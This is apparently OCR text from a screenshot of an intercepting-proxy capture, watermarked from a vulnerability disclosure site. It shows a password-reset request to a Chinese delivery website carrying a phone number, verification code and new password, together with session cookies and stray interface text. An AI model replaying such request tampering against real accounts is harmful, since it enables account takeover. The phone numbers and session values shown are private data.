 Forward Drop Intercept is on Action
Raw Params Headers Hex
找回密码
GET /auth/register!modifyPwd.do?telNo=13257904843&verifyCode=8997&pwd=a123456789 HTTP/1.1
Host: www.dianwoba.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
请选择找回密码方式：手
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
请输入密码：*
X-Requested-With: XMLHttpRequest
Referer: http://www.dianwoba.com/auth/reset_password_01.do
请再次输入：*
Cookie:
_H5_COOKIE_GPS_LOCATION=%7B%22city_id%22%3A1%2C%22addrs%22%3A%22%u9999%u6D32%u533A%u5BCC%u67E
2%3A22.25691465%2C%22lng%22%3A113.56244703%2C%22phone%22%3A%22%22%2C%22contact%22%3A%22%22%7D
修改
__utma=1.1172203275.1439198194.1439198194.1439259195.2;
__utmz=1.1439198194.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_8e7616f7a2d3c180f764babb806f9bdc=1439182468,1439196629,1439198195,1439259193;
CNZZDATA1253695331=1130628969-1439194698-%7C1439217226; JSESSIONID=3B236F7EBE574BF7F844E18C23
SPRING_SECURITY_REMEMBER_ME_COOKIE=""; Hm_lpvt_8e7616f7a2d3c180f764babb806f9bdc=1439259839;
__BAIDU_STATE_END__=yes; __utmb=1.32.9.1439261472666; __utmc=1;
dwb_Ppwd=; uemail=13169670932; pageReferrInSession=http%3A//www.dianwoba.com/auth/login.do;
www.wooyun.org